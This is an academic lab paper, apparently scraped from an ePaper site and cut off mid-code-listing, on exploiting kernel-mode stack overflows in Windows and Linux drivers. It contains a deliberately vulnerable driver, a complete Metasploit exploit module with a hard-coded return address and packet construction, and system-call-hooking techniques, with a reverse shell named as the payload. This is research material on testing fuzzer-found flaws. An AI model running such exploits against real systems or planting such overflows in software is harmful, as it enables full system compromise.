Kernel-mode exploits primer - International Secure System Lab
Kernel-mode exploits primer - International Secure System Lab
Kernel-mode exploits primer - International Secure System Lab
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<strong>Kernel</strong>-<strong>mode</strong> <strong>exploits</strong> <strong>primer</strong>Sylvester Keil ∗ Clemens Kolbitsch †<strong>Secure</strong> <strong>System</strong>s <strong>Lab</strong>, Technical University ViennaSEC Consult Unternehmensberatung GmbHAbstractThis paper investigates the process of exploiting kernel<strong>mode</strong>vulnerabilities on Windows and Linux. First, thecommon elements of kernel-<strong>mode</strong> <strong>exploits</strong> will be introduced.Issues of Windows driver programming and exploitingWindows kernel-<strong>mode</strong> vulnerabilities with the Metasploitframework will be addressed next, followed by a descriptionof an example exploit. Then, the focus will shiftto Linux and a discussion of possible vulnerability types inkernel-<strong>mode</strong>. Finally, the integration of Linux kernel-<strong>mode</strong><strong>exploits</strong> with the Metasploit 3.0 framework will be discussedon the basis of an exemplary exploit.1 IntroductionRecent years have seen a dramatic rise of awareness forsecurity issues in academia, the software industry and themedia. Considerable amounts of research have been dedicatedto the detection and prevention of vulnerabilities,while exploitation techniques and defense strategies alikehave become increasingly more creative and sophisticated.Over time, even complex techniques such as exploiting heapoverflows have been well documented and efficiently automated:what once required a substantial level of technicalproficiency is now available at the fingertips of everyone capableof installing the right tools or conveniently includedin self-spreading Internet worms. Obviously, the progressof attackers has been matched every step of the way by newdevelopments in intrusion detection and advancements infields that have been traditionally been victimized (such asmemory management). It has been pointed out[3], however,that the spotlight of research has previously most prominentlybeen directed at user-space applications, and that ashift of interest towards issues in kernel-<strong>mode</strong> is inevitable.One could argue that today this shift is already in full swingas discussions of kernel-<strong>mode</strong> exploitation on all operatingsystems are being published (e.g. [15], [3], or [11]).∗ sk@seclab.tuwien.ac.at† ck@seclab.tuwien.ac.atOperating systems’ kernels undeniably rank among themore prestigious pieces of software. Typically, kernel developersare extremely advanced programmers equippedwith a wealth of experience, and their contributions are subjectto thorough code audits and strict security guidelines.So, why make kernel-<strong>mode</strong> vulnerabilities for such attractivetargets?No doubt responsible for their high appeal is the fact thata payload executed in kernel-space can effectively outmaneuvervirtually any security mechanism in place on thetarget, because it can assume complete control over thesystem. But why invest so much energy into the designof <strong>exploits</strong> if vulnerabilities in kernel-code are extremelyrare, if there is no useful entry point for the <strong>exploits</strong> to befound? While kernel-code itself is traditionally relativelymore secure than most user-space applications, all <strong>mode</strong>rnkernels follow a modular approach, i.e. they usually providea framework to insert modules into the kernel. The need forsuch a framework is perhaps most apparent in the case ofdevice drivers: operating systems are generally expectedto support a wide range of hardware and devices; obviously,it is impossible for kernel developers to have intricateknowledge of every little device available and it is usuallythe responsibility of hardware manufacturers to provide devicedrivers that support their products. Naturally, this onlyworks if there is a well defined interface to insert softwaremodules into the operating systems’ kernels. Device driversand third-party modules constitute a considerable part of today’skernels, a part that is often not subject to the same highlevel of security awareness as proper kernel-code. Needlessto say, however, that from an attacker’s perspective a devicedriver flaw is no less valuable than a kernel flaw.Another factor that features prominently in the list of potentialreasons for the rising interest in kernel-<strong>mode</strong> vulnerabilitiesis the increasing popularity of 802.11 wirelessdevices. Wireless device drivers are typically executed inkernel-space, 802.11 is a relatively complex set of protocolspecifications in comparison to other level 1/2 protocols,attacks on 802.11 device drivers requires neither physicalaccess nor an established network connection and potentialvulnerabilities in the driver are usually accessible by anyone1
close enough to establish a wireless link, to name only a fewreasons why 802.11 device driver vulnerabilities seem suchan attractive target. Like any device for network communication,wireless devices rely on specific communicationprotocols which state how certain goals (i.e. finding availablenetworks, connecting to a secured network, exchangingdata etc.) can be achieved. These protocols lay downall rules and limitations imposed on each message and definecommon structures. Quite often, drivers rely heavilyon their communication partners’ strict adherence to thesestructures and rules. Obviously, this works fine as long asno partner violates any of the restrictions. Sometimes however,hardware devices may not function properly or driversfail to behave as expected or to follow the mandatory structures.This can lead to problems or even system crasheson the receiving end of the communication. When deliberatelycrafting a malformed packet and sending it to a vulnerablehost (i.e. a machine using a poorly programmed devicedriver) an attacker cannot only crash the receiving hostbut may even be able to run arbitrary commands by using abuffer-overflow.Obviously, developing an exploit is useless as long as novulnerability is known to serve as foundation for the exploit.Furthermore, it is not worthwhile to create new <strong>exploits</strong> foralready well-known problems as there are typically already<strong>exploits</strong> available, not to mention that patches and updateshave usually been released to work against such an attack.It should come as no surprise, then, that this paper has aconnection to finding new wireless device driver vulnerabilities:in a related project[10] we are currently investigatinginto a new and efficient means to fuzz 1 wireless devicedrivers in an emulated environment. We hope that it willbe possible to easily find potential vulnerabilities using ourfuzzer. In order to test whether a vulnerability is harmfulwe want to be able to efficiently create proof-of-concept <strong>exploits</strong>,and this is where the present work comes into play:this paper will describe the process of exploiting vulnerabilitiesin kernel-<strong>mode</strong>. Following the approach presented by[3] we want to create a framework that allows for executionof user-space payloads in kernel-<strong>mode</strong> on Linux systems.In the following sections we will explain the general ideasbehind the approach, followed by an in-depth description ofan exemplary Windows- and Linux-exploit.2 Windows kernel-<strong>mode</strong> <strong>exploits</strong>In [2] bugcheck and skape discuss the theory of kernel<strong>mode</strong><strong>exploits</strong> on Windows at great length. There is also1 Fuzz testing, or simply fuzzing, is a software testing technique developedat the University of Wisconsin-Madison that has proved particularlyeffective in detecting potential security vulnerabilities in protocol implementations.plenty of material about extensive research of this topic beforeand after them available from other sources (e.g., see[8], [3], or [5]). Not surprisingly, the Windows kernel-<strong>mode</strong><strong>exploits</strong> available from the Metasploit framework today arebased on considerable portions of the work above. Since wewill be using the Metasploit <strong>exploits</strong> later on, we will dedicatethis section to an overview of some of the importanttheoretic principles of these <strong>exploits</strong>. For further details onmost of the issues introduced here, refer to [2].<strong>Kernel</strong>-<strong>mode</strong> <strong>exploits</strong> tend to be relatively more involvedthan their respective counterparts in userland. The reasonfor this, quite obviously, lies in the complexity of kernelspaceitself. For example, what if the exploit’s payload isexecuted in the context of an hard- or software interrupt?Furthermore, kernel libraries and interfaces are very differentfrom those available to user-applications. Ironically, thisfact weighs so heavy that a kernel-<strong>mode</strong> exploit will typicallytry to safely return to user-space to execute code. Asdescribed in [3] this reason was also in the way the newMetasploit framework handles kernel-<strong>mode</strong> <strong>exploits</strong>: in anutshell, the idea is to load a regular user-space payload (ofwhich there is an ample supply in the framework) and createan environment from within kernel-<strong>mode</strong> that is able toexecute the payload. In essence, this process consists offour distinct components; bugcheck and skape [2] speak of:migration, stager, recovery, and stage. Depending on theactual vulnerability only a subset of these components maybe required for successful exploitation.The first step, migration, is unique to kernel-<strong>mode</strong> <strong>exploits</strong>.Contrary to user-space, a process in kernel-spacemay be executing in the context of a hard- or software interrupt— the Windows kernel in particular operates on socalled interrupt request levels (IRQL). This may have significantconsequences: for example, a process running ata certain IRQL may not be able to block, reference certainmemory ranges, or to call important library routines. That isto say, it may be necessary for an exploit to work to be executedat a lower IRQL than where the exploit originally occurred.Obviously, one possibility to achieve this is by migratingthe payload into a different context to be executed.In general, there are different strategies to choose from —which one to apply is usually dependent on the exploit inquestion. Here are some migration strategies described in[2]:• It is possible to directly adjust the IRQL. While thisis perhaps the easiest and most straight forward approach,it may potentially result in serious crashes ordeadlocks if simply leaving the higher IRQL leads toan illegal state (e.g. if the interrupt had acquired alock prior to the exploit that now unexpectedly staysin place).• Another popular technique of payload migration works2
y <strong>System</strong> call hooks. Basically, the idea is to replacethe pointer to the system call dispatcher routine with apointer to the payload. Obviously, the payload must becopied to a readily accessible and unused location forthis to work.• The next scenario discussed by bugcheck and skape involvesWindows’ thread notify routine. Analogouslyto the system call hooks described above, for this strategyto work the payload must be copied to a suitablememory location, where it will be available when thenotify is called. Depending on the Windows versionthe process of registering a thread notify routine differs(see [2] for details), but in essence a callback structureor a simple pointer to the payload must be installed, sothat the payload will be called every time a thread iscreated or deleted.• In [5] Conover suggests yet another similar technique:hooking object type initializer procedures. The ideahere is to replace callbacks in the object manager fora certain object type. That way, the payload will becalled for example every time an object of the respectivetype is created.During the migration phase of the exploit, we alreadymentioned that it may be necessary to copy a part of thepayload to an easily accessible memory location to be executedlater in a safer context. The component of the exploitthat is responsible for this process is also known as thestager. Typically the code to be copied by the stager willcome piggy-backed with the stager itself, but it may as wellhave been planted in advance or be otherwise present somewherein the address space already. Usually, a stager will trystaging a payload from kernel- to user-space, i.e. in order toallow for well known payloads to be re-used in kernel-<strong>mode</strong>exploit scenarios. Not surprisingly, stagers come in differentflavors, for example:• The first approach works in combination with the systemcall hook migration technique described earlier,bugcheck and skape call this the system call returnaddress overwrite stager [2]. Again, the first step is tocopy the payload to be executed to a suitable memorylocation. In this case we are dealing with a user-spacepayload, so the location should be somewhere in theuser part of the virtual memory address space. Next,the hook for the system call instruction must be set.Now, when a system call is executed, the hooked routinealters the return address of the user-<strong>mode</strong> stack topoint to the payload. Also, the original return addressmust be saved somewhere in order to divert back tothe calling process after the payload has executed successfully.When this is done, the hooked routine callsthe system call as usual. When the call returns it willreturn via the payload back to the original process.• The next technique is mentioned in [2] and discussedat length in [8], Thread Asynchronous ProcedureCalls (APC). Once again, the payload must be storedsomewhere in userland. Then, a suitable thread withina user-<strong>mode</strong> process must be identified. For obviousreasons this should be a privileged process in mostcases. Furthermore, the thread in question must be inthe alertable state, in order to allow for an APC beingqueued to it. In a nutshell, the stager has initialize theAPC structure and point the APC routine to the payload’slocation. Finally, the APC must be added to thethread’s APC queue, and the payload will be executedin the context of the privileged user-<strong>mode</strong> process.• A user-<strong>mode</strong> function pointer hook is another optionfor a stager, if the exploit is already executed in thecontext of a process. Basically, the stager could redirectany function pointer of that process to the user<strong>mode</strong>payload. Obviously, this approach depends verymuch on the vulnerable process itself.• Very effective, from an attacker’s perspective, is theSharedUserData system call hook. The SharedUser-Data structure on Windows XP starting with SP0 2 containsfunction pointers to the system call dispatcherand return routines at a well known offset; these pointersare used by all system call stubs [2]. The stager itselfworks as follows: at first, as usual, the user-<strong>mode</strong>payload must be copied to an appropriate memory location;secondly, the function pointer to the system calldispatcher must be changed to the new location of thepayload; at the end of the payload a jump instructionto the real dispatcher routine must be added, in orderfor the system calls to still be processed. A big advantageof this staging technique is that it does not requireprior migration, because SharedUserData cannotbe paged out and can therefore be accessed regardlessof the IRQL [2].So far, we have frequently mentioned the payload thatwill ultimately be executed, so a few words on the topicseem in order. Obviously, the whole point of the exploit isto execute this payload. After migration, the stager puts thepayload in place and ensures that it will be executed eitherin user- or kernel-<strong>mode</strong> in the desired context. As you willprobably have guessed by now, this payload is also calledthe stage component of the exploit. Usually, the stage will2 Actually, SP0 featured an executable SharedUserData which directlyexecuted the sysenter instruction. Since XP SP2 and 2003 SP1, however,this instruction set has been replaced by function pointers, because it isnow possible to mark SharedUserData non-executable in the PermissionTable [2].3
e a regular user-<strong>mode</strong> payload, i.e. it may open a reverseshell or carry out another nefarious deed of your choice. Ifthe stage is designed to run in kernel-<strong>mode</strong> the staging priorto its execution may not be necessary. See [8] for a numberof examples of actual kernel-<strong>mode</strong> stages.Up until now, we have given an overview of a numberof techniques used to install and execute a kernel-<strong>mode</strong> exploit’spayload. An important issue that we have not addressedyet, is the issue of graceful recovery from the exploitprocess. For obvious reasons it is not an option tosimply let the kernel crash after the stage has been installed,as this will only lead to a BSOD and the stage may nevereven be completed.Evidently, recovery techniques depend intimately on thetype of exploit and where it occurs in the kernel: a stackoverflow will require different steps to be taken to resumeordinary control flow than, for example, a heap overflow. Infact, individual recovery strategies may differ to such an extentfrom each other (depending on the actual exploit theyare suited to recover from) that the question whether or notit is feasible to design generic recovery payloads that workefficiently for a range of <strong>exploits</strong>, is very much in controversy.Nevertheless, [2] discusses a number of scenarioswith potentially useful recovery strategies. If the vulnerabilityis in the context of a function that is assigned to anexception handler, an easy recovery might be to simply triggeran exception, and the computer will not crash. Otherscenarios include to force a system worker thread to restartexecution at its entry points, or, in cases where the vulnerabilitydoes not occur in a system-critial thread, to causethe thread to spin or block indefinitely (for details see [2]).The problem of all of these scenarios is their dependenceon no locks being held: it would be disheartening indeed,to recover eleganlty from the exploit only to be caught in adeadlock. For this reason, it would be desirable to have asimple and efficient means to generically release all lockscurrently held by the thread of execution in which the vulnerabilityoccurs. However, we are not aware of an elegantsolution of this issue.2.1 Windows driver programmingA lot of information on how to write Windows driversis available from [16]. We used the <strong>Kernel</strong>-Mode DriverFramework of the Windows Driver Foundation to write asimple driver for a file device. With the driver in place, wehad to create a vulnerability to exploit. In section 3.2 wedescribe types of kernel-<strong>mode</strong> vulnerabilities on Linux; intheory, these types also apply to Windows, albeit with a fewdifferences. For the present work, we decided to focus onstack-overflow vulnerabilities. For this reason we created avulnerable function to be called by the SioctlDeviceControlassigned to our file device.1 NTSTATUS2 SioctlDeviceControl(3 IN PDEVICE_OBJECT DeviceObject,4 IN PIRP Irp5 )6 {7 PIO_STACK_LOCATION irpSp;8 NTSTATUS ntStatus = STATUS_SUCCESS;9 ULONG inBufLength;10 PCHAR inBuf;11 PMDL mdl = NULL;12 PCHAR buffer = NULL;1314 irpSp = IoGetCurrentIrpStackLocation(Irp);15 inBufLength = irpSp->Parameters.DeviceIoControl.InputBufferLength;16 if (!inBufLength)17 {18 ntStatus = STATUS_INVALID_PARAMETER;19 goto End;20 }2122 switch (irpSp->Parameters.DeviceIoControl.IoControlCode)23 {24 case IOCTL_SIOCTL_METHOD_IN_DIRECT:25 inBuf = Irp->AssociatedIrp.<strong>System</strong>Buffer;26 buffer = MmGet<strong>System</strong>AddressForMdlSafe(Irp->MdlAddress,27 NormalPagePriority);2829 if(!buffer)30 {31 ntStatus = STATUS_INSUFFICIENT_RESOURCES;32 break;33 }3435 PointOfNoReturn(inBuf, inBufLength); (A)3637 Irp->IoStatus.Information = 3;38 break;3940 default:41 ntStatus = STATUS_INVALID_DEVICE_REQUEST;42 break;43 }4445 End:46 Irp->IoStatus.Status = ntStatus;47 IoCompleteRequest( Irp, IO_NO_INCREMENT );48 return ntStatus;49 }The function PointOfNoReturn that is called at (A) is ourvulnerable function. If the information read from the deviceis large enough, i.e. if inBufLength is greater than 256, therewill be a stack-overflow in PointOfNoReturn.1 void PointOfNoReturn(PCHAR buffer, ULONG bufferlen)2 {3 ULONG i;4 CHAR wayTooSmallBuffer[512];5 memcpy(wayTooSmallBuffer, buffer, bufferlen);6 }In order to simulate a remote exploit, and to enable us touse a separate machine to deliver the exploit, we also addeda second windows application that would open a socket,wait for incoming messages, and forward them to the filedevice.2.2 Exploiting the driverA lot of the research presented in [2] and [3] has found itsway into the Metasploit framework. Starting with version3.0 it is possible to use the framework for kernel-<strong>mode</strong> <strong>exploits</strong>,with many Windows modules (e.g., stager, recoveryetc.) already included. In section B.1 we provided a generalintroduction to the Metasploit framework, here we willexplain how we can use it to exploit our stack-overflow vulnerability.The new kernel-<strong>mode</strong> <strong>exploits</strong> in Metasploit all make useof the mixin module Exploit::<strong>Kernel</strong>Mode. Basically, themixin replaces the selected payload by a new kernel-<strong>mode</strong>payload that encapsulates the original code. Currently, the4
available payloads include recovery and stager code forWindows XP SP2/2K3 SP1 3 . Recovery works either bythread spinning (this may affect system performance andcould result in a deadlock) or restarting the idle thread byjumping back to the entry point of KiIdleLoop (the correctaddress of this symbol must be set in advance). As regardsstagers, we have already explained that they are responsibleof staging the final payload. i.e. to copy it to a suitablelocation and execute it directly or indirectly. The currentlyavailable Metasploit stager sud syscall hook stages a user<strong>mode</strong>payload in an unused portion of SharedUserData andpoints the <strong>System</strong>Call attribute to it. In a nutshell, this willresult in the payload’s execution every time a user-<strong>mode</strong>process makes a system call. Additionally, the stager checksthat it is actually running in the context of a user-<strong>mode</strong> systemprocess before running the embedded payload, and itutilizes one of the above recovery techniques.So, how can we use all these elements to actually exploitour vulnerability? Basically, we need to write a new Metasploitmodule that includes the Exploit::<strong>Kernel</strong>Mode mixin.Such a module might look as follows:1 require ’msf/core’23 module Msf45 class Exploits::Windows::Driver::VulnDriver_Windows < Msf::Exploit::Remote67 include Exploit::Remote::Tcp8 include Exploit::<strong>Kernel</strong>Mode910 def initialize(info = {})11 super(update_info(info,12 ’Name’ => ... ,13 ’Description’ => ... ,14 ’Author’ => ... ,15 ’License’ => MSF_LICENSE,16 ’Version’ => ... ,17 ’References’ => ... ,18 ’Privileged’ => "true",19 ’DefaultOptions’ =>20 {21 ’EXITFUNC’ => ’thread’,22 },23 ’Payload’ =>24 {25 ’Space’ => 400,26 },27 ’Platform’ => ’win’,28 ’Targets’ =>29 [30 # Windows XP SP2 install media, no patches31 # 5.1.2600.2180 (xpsp_sp2_rtm_040803-2158)32 [ ’Windows XP SP2 (5.1.2600.21800), A5AGU.sys 1.0.1.41’,33 {34 ’Ret’ => 0x804ed5cb, # jmp esp35 ’Platform’ => ’win’,36 ’Payload’ =>37 {38 ’ExtendedOptions’ =>39 {40 ’Stager’ => ’sud_syscall_hook’, (A)41 ’PrependUser’ => "\x81\xC4\x54\xF2\xFF\xFF", # add esp,-350042 ’Recovery’ => ’idlethread_restart’, (B)43 ’KiIdleLoopAddress’ => 0x804dc0c7, (C)44 }45 }46 }47 ]48 ],49 ’DefaultTarget’ => 050 ))5152 register_options(53 [54 Opt::RPORT(55555)55 ], self.class)56 end5758 def exploit3 There is also a migration module included in version 3.0 but was notimplemented at the time of writing.59 connect60 sock.put(create_packet)61 handler62 disconnect63 end6465 ...6667 end68 endNotice how, in the initialize function we are definingstager and recovery modules to be used (at A and B). Furthermore,at (C) KiIdleLoopAddress must be set accordingto the target operating system for the recovery to work.Since we are using TCP to transmit the exploit, we are usingMetasploit’s Exploit::Remote::TCP mixin, which suppliesa number of convenient functions (e.g., connect, disconnectetc.). The exploit function itself is trivial: simply connectto the target, deliver the exploit and disconnect. Obviously,the interesting stuff happens in create packet which needsto be defined to complete our module.1 def create_packet2 # fill up the buffer3 buf = rand_text(512)45 # Return address is a jmp ESP6 buf += "AAAA" # saved stack frame7 buf += [ target.ret ].pack(’V’) # return address89 # add padding that overwrites the arguments passed10 # to the vulnerable function on the stack11 buf += "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"1213 # append the payload14 buf += payload.encoded1516 buf17 endThe first part of the packet contains enough random bytesto fill up the buffer in our vulnerable device. Then, comesthe actual exploit: we overwrite the return address on thestack with the address 4 of a jmp *esp instruction. Thepadding on line 10 we found to be necessary. Finally, thepayload is appended at the end of the packet. Remember,that this payload can be any user-<strong>mode</strong> payload availablein Metasploit, and is wrapped by the kernel-<strong>mode</strong> exploitmodule. In other words, the entire exploit packet on thewire will look something like this:1 .. .. .. .. .. .. .. ..2 .. .. .. .. .. .. .. ..3 .. .. .. .. .. .. .. ..4 .. .. .. .. .. .. .. .. # 512 random bytes5 41 41 41 41 CB D5 4E 80 # saved eip and ret6 90 90 90 90 90 90 90 90 # padding7 90 90 .. .. .. .. .. ..8 .. .. .. .. .. .. .. .. # sud_syscall_hook stager9 .. .. .. .. .. .. .. .. # idlethread_restart recovery10 .. .. .. .. .. .. .. ..11 .. .. .. .. .. .. .. .. # stage (any user-<strong>mode</strong> payload)12 .. .. .. .. .. .. .. ..Now, an actual exploit scenario may be as follows: loadthe the vulnerable driver on the target machine. Log in asa regular user (no superuser privileges) and start the clientapplication that listens for an incoming exploit; this ensuresthat the exploit will be triggered by an unprivileged user.On the attacking machine, start Metasploit select the exploitand a suitable payload, e.g. a remote reverse shell and4 Obviously, this address must be known in advance. In our example,the value is set in the initialize function. For our Windows XP SP2 targetwe picked the address 0x804ed5cb.5
launch the attack. If everything works, the attacker is nowable to send arbitrary commands to the target. These commandswill be executed without the limitations of the userwho triggered the exploit.3 Linux kernel-<strong>mode</strong> <strong>exploits</strong>Like on Windows, considerable amounts of research havebeen dedicated to a close investigation of the intricate workingsof kernel-<strong>mode</strong> <strong>exploits</strong> on Unix and Linux systems,e.g. see [9], [15], [14]. Despite this, Metasploit does notyet include modules and wrappers for kernel-<strong>mode</strong> <strong>exploits</strong>on Linux. In our present and future work, we hope to helpadd this missing functionality to the framework. In the followingsections, we will discuss a number of general issuesthat come into play when trying to exploit vulnerabilitiesin Linux kernel-space, and document the process of developingand exploiting a vulnerable driver, <strong>mode</strong>lled on theexample presented in the previous chapter.3.1 Linux device driversLinux distinguishes between three different classes of devices:character, block and network devices. Typically,driver code that manages access to these devices lives inmodules. Linux kernel modules can either be loaded andunloaded at run-time, or be compiled into a monolithic kernel.The distinction into three classes is necessary, becausedevices and the way the operating system accesses themcan differ considerably. Here is a quick overview of thethree classes (for more detailed information on Linux devicedrivers refer to [7]):Character devices. Similar to a file, this type of devicecan be accessed as a stream of bytes. A character (char)device is represented in the Linux filesystem by a node witha major- and a minor-number. Typically these nodes can befound in the /dev directory, for example1 crw-rw-rw- 1 root root 5, 0 2007-09-30 12:50 /dev/ttyis a character device (indicated by the ”c” at the beginningof the permission field) with a major-number of 5 anda minor-number of 0. These filesystem nodes are either createdby the kernel at boot-time (e.g. in the case of a serialport) or by the user. In order to access a device a moduleregisters itself in the kernel with the node’s major-number,i.e. when it is loaded the module lets the kernel know that itwill be responsible for a node with a certain major-number.Minor-numbers are used to differentiate between multipledevices or nodes within a module responsible for the respectivemajor-number.In addition to registering with the correct major-number,a char module usually implements at least the open, close,read, and write system calls. Unlike a regular file, charnodes can generally be accessed only sequentially (althoughexceptions are possible).Block devices. From a user’s perspective, block devicesseem very similar to char devices: they are also representedby filesystem nodes, as in1 brw-rw---- 1 root disk 8, 0 2007-09-30 12:34 /dev/sdawith major- and minor-numbers (but notice the ”b” at thebeginning). Unlike char devices, however, block devices(like hard-disks) can host a filesystem and support only I/Ooperations that move entire blocks of data. This fact is usuallyhidden to user-space applications and only apparent inthe way data is managed internally by the kernel and themodule.Network interfaces. The different nomenclature alreadyhints at the different nature of network modules as opposedto the two classes described above. Typically, a networkinterface is a hardware device capable of transferring datato and from other hosts in a network (although exceptionsare possible, e.g. the loopback interface). These interfaceshave no direct representation in the filesystem, because theyare not stream-, but packet-oriented. As such, they dependon inherently different I/O operations and are typicallymade available to the system not via the filesystem, but bya unique interface name (e.g. eth0).3.2 A simple character device driverIn the introduction we briefly mentioned our related projectof fuzzing wireless device drivers [10]. While our work ultimatelyaims at automated exploitation of vulnerabilities ofwireless drivers detected by our fuzzer, it is our intention,at this point, to create a framework that allows for exploitationof vulnerabilities in kernel-space in general, not limitedto vulnerabilities that occur in a wireless network devicedriver. Because char modules are less complex than theirnetwork counterparts, and because it is considerably easierto set up a test-environment using char nodes, we decidedto begin by exploiting a flaw in a char device driver. Futurework will include network modules for testing as well.Having decided upon the type of module to act as targetfor the exploit, we faced the question of what class ofvulnerability to choose. But what kind of vulnerabilitiesare there in Linux kernel-space? In [15] sgrakkyu and twizidentify four categories into which to place flaws in the kernel:• NULL/user-space dereference vulnerabilities occurif a stray pointer into a part of the virtual address space6
eserved for user-space is used. By mmapping the respectivevirtual memory page it is possible to make thekernel access ”valid” malicious data. If the pointer’sdereferencing occurs in the context of an instructionpointer modification an exploit is possible by simplyplacing shellcode at the desired memory location. Ifthe dereferencing of the pointer does not involve directinstruction pointer manipulation, it may still be possibleto exploit the vulnerability by way of a controlledwrite of arbitrary (or not so arbitrary) data to kernelspace.• Heap- or slab-overflows. Although it is probably goingto be replaced by the new SLUB allocator in thenear future, most Linux systems today use the SLABallocator to accelerate the allocation and deallocationof small memory objects. Basically, this allocator introducesa new level of abstraction by managing continuousmemory pages and providing an interface tokernel processes to allocate and free memory fasterand more efficiently. More detailed information aboutkernel memory management and the slab allocator isavailable from [1] or [7]. In theory, slab-overflowsfunction similarly to heap-overflows in user-space applications:the overflow occurs when data is writtenbeyond the boundaries of a memory object previouslyallocated by kmalloc. This can lead to different exploitationscenarios (see [15] for an in-depth discussionand a working exploit).• Theoretically, stack-overflows in kernel-space workno differently from stack-overflows in userland. Themain difference, however, is the kernel-stack itself: onLinux it is usually only one or two pages (i.e. 4 or8 kilobytes) in size, and one characteristic of kernelcode often is to use as little stack space as possible.With the exception of frame pointers (the Linux kernelis compiled with -fomit-frame-pointer) a kernel stackoverflowvulnerability could allow overwriting of thesaved instruction pointer or some variable. Because ofthe kernel-stack’s limited size, the overflow could alsoresult in the overflowing of the memory allocated forthe kernel-stack itself. Stack overflows in kernel-spaceare discussed in [9] by noir in more detail and also furtherbelow.• A fourth category is set aside for different kinds of logicalbugs (in [15] sgrakkyu and twiz elaborate on raceconditions in particular). These kinds of bugs are difficultto define, because essentially every bug is uniqueand cannot usually be exploited directly, but rather hasthe potential to result in another class of vulnerabilityeventually (typically an overflow).For the scope of this paper we decided to focus our attentionparticularly on stack-overflows (future work will includeother types of vulnerabilities). One reason for thestrong appeal stack-overflows had on us, is the fact that aftertrashing the stack and hijacking the control-flow it ismandatory to return safely (otherwise the system will becomeunusable). But more about this further below. Anotherreason for our choice was that we wanted to use thesame type of vulnerability as on windows (see above).In order to start having fun with kernel-<strong>mode</strong> <strong>exploits</strong> wewrote a simple dummy char module and created a node toaccess it from the filesystem. In the module’s write function,i.e. the function that handles writes to the node/device,we copied the input into kernel-space and used it tocall our vulnerable function, where it would then be writtento a buffer on the stack. At this point, it was possibleto overwrite the function’s saved instruction pointer, simplyby writing to the filesystem node.1 static ssize_t2 dev_write(3 struct file* filp,4 const char* msg,5 size_t length,6 loff_t* offset7 )8 {9 int bytes_written = 0;10 char* ptr = buffer;1112 /* make sure we do not overflow the static buffer */13 if (length > MAX_LEN) length = MAX_LEN;1415 while (length) {16 get_user(*(ptr++), msg++); (A)17 length--;18 bytes_written++;19 }2021 /* call the vulnerable method */22 PointOfNoReturn(buffer, bytes_written); (B)23 return bytes_written;24 }The listing above shows the function assigned to structfile operations.write. As you can see, at (A) we are copyingthe input from user-space into a static buffer in kernel-space.At (B) we call the same vulnerable function we used for theWindows exploit earlier. If the length of buffer exceeds 512the kernel-stack in PointOfNoReturn will overflow.In order to allow us to send exploit-code from a remotehost, we again wrote a simple helper-application that wouldopen a TCP port and wait for incoming exploit packets towrite to the vulnerable device. So, with all the pieces inplace, we were again ready to start with the exploit.3.3 Exploiting the driverBecause the Metasploit framework had worked so well forthe Windows exploit, we decided to try to base a Linux exploitas closely as possible on the techniques described inchapter 2. We resolved, in other words, to ”port” the Windowsexploit over to Linux, by retaining the logical distinctionbetween migration, stager, recovery and stage and usingMetasploit as a framework for the exploit. This sectionwill document this process.7
3.3.1 MigrationMigration was not necessary for our exploit, but it is definitelyan issue that also applies to Linux kernel-<strong>mode</strong> <strong>exploits</strong>.We plan to address it in our future work.3.3.2 StagerFor our stager we chose to use a similar approach as withthe Windows exploit, i.e. installing a system call hook.The first problem to solve when attempting to install thehook, is to actually find the system call table. Typically, thesys call table symbol is not exported to LKMs anymore andits location obviously varies from installation to installation.In a word, it is necessary to search the kernel address-spacefor its actual location. To do this, we used an adjusted versionof the excellent method presented in [14]. BecauseLinux supports user-<strong>mode</strong> programs to issue a system callvia interrupt number 128 (by using the assembly instructionint $0x80) the respective interrupt handler (the system calldispatcher) must call the correct system call. To achievethis, the dispatcher routine reads the system call id from theregister eax and uses it as an offset from the base address ofthe system call table. That is to say, somewhere close to thebeginning of the system call dispatcher routine there is thefollowing instruction:1 ff 14 85 XX XX XX XX call (,%eax,4)Where XX XX XX XX is the address of system call table.That is to say, if one finds the dispatcher routine, the addressof sys call table can be found by a pattern matching algorithm.That being said, the system call table can be locatedas follows:1. Find the Interrupt Descriptor Table. Linux initializesthe IDT during system initialization and saves thelocation in the idtr register [1]. The assembly instructionsidt provides reading access to this value 5 .2. Find the system call dispatcher. In Linux, the IDT isstored in the idt table symbol. It consists of 256 8-byteidt descr elements [15], the 128th of which contains apointer to the system call dispatcher routine.3. Find the system call table. As we mention earlier,the dispatcher routine will issue a call that follows theabove pattern. That means we can search the beginningof the function for the call and extract the address ofthe system call table from it.The following code listing illustrates this process further:5 When experimenting in the kernel-space, numerous crashes and rebootsare inevitable. For this reason we did most of our work in a virtualenvironment (using QEMU), and we should point out the sidt assemblyinstruction will probably not work as expected on a virtual host.1 struct 